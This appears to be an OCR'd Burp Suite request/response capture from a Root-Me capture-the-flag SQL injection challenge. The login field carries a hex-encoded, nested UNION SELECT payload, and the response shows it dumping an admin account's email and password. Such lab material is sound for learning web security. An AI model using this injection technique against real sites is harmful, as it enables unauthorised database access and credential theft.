 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 220
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: keep-alive
14
15 login=
a'+union+select+0x20202720756e696f6e2073656c65637420636f6e6361742869642c277e272
c6c6f67696e2c277e272c656d61696c2c277e272c70617373776f7264292061732069642c6e756c
6c2066726f6d207573657273206c696d697420302c31202d2d20+--+
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</a>
&nbsp;
19
20 <hr>
21
22 <p>
23 <form action="?action=search" method="POST">
24 <h3>
Search member:
</h3>
<br />
25 Login:
26 <input type="text" name="login" value=""/>
27 <input type="submit" value="Search" />
28 </form>
29 </p>
30 <p>
31
32 <br>
<fieldset>
<legend>
Results
</legend>
33 [+] Requested login: a' union select
0x20202720756e696f6e2073656c65637420636f6e636174286964
2c277e272c6c6f67696e2c277e272c656d61696c2c277e272c7061
7373776f7264292061732069642c6e756c6c2066726f6d20757365
7273206c696d697420302c31202d2d20 -- <br>
34 [+] Found ID: 3~admin~admin@sqli_me.com~qs89QdAs9A<br>
35 [+] Email: <br>
36 </fieldset>
37 </p>
38 </span>
39 </body>
40 </html>
41
Search
0 highlights